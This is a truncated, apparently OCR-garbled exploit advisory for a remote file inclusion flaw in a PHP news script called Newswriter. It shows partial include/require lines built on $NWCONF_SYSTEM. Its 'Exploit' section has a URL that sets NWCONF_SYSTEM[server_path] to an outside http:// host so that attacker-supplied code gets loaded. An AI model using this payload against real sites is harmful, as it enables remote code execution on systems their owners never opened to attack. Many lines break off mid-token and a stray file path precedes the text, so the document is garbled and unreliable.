
#

#Vulnerable Code :

#

#

#         include($NWCONF_SYSTEM['
#         require($NWCONF_SYSTEM['
#         require($NWCONF_SYSTEM['
#         require($NWCONF_SYSTEM['
#

#=================================
#

#Exploit :

#--------------------------------

#

#http://sitename.com/[Newswriter_S
NWCONF_SYSTEM[server_path]=http://
#

#

#=================================
#Discoverd By : Silahsiz Kuvvetler

#
